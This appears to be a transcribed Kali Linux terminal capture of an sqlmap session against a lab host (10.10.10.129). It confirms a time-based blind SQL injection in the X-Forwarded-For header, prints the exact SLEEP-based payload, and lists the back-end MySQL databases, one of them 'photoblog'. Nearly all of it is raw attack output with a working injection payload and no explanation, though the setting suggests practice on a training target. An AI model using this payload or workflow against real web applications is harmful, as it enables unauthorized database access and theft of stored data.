 File Edit View Search Terminal Help
[05:43:09] [INFO] testing 'PostgreSQL inline queries'
[05:43:09] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[05:43:09] [INFO] testing 'Oracle inline queries'
[05:43:09] [INFO] testing 'SQLite inline queries'
[05:43:09] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[05:43:09] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[05:43:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[05:43:10] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[05:43:30] [INFO] (custom) HEADER parameter 'X-forwarded-for #1*' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
[05:43:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:43:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:43:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:43:32] [INFO] checking if the injection point on (custom) HEADER parameter 'X-forwarded-for #1*' is a false positive
(custom) HEADER parameter 'X-forwarded-for #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 120 HTTP(s) requests:
---
Parameter: X-forwarded-for #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: 1' AND (SELECT * FROM (SELECT(SLEEP(5)))ZPsg) AND 'vxLl'='vxLl
---
[05:44:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[05:44:08] [INFO] fetching database names
[05:44:08] [INFO] fetching number of databases
[05:44:08] [INFO] retrieved:
[05:44:08] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[05:44:40] [INFO] retrieved:
[05:44:50] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[05:47:21] [INFO] retrieved: photoblog
available databases [2]:
[*] information_schema
[*] photoblog
[05:48:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.129'
[*] shutting down at 05:48:53
KALI LINUX™
“the quieter you become, the more you are able to hear”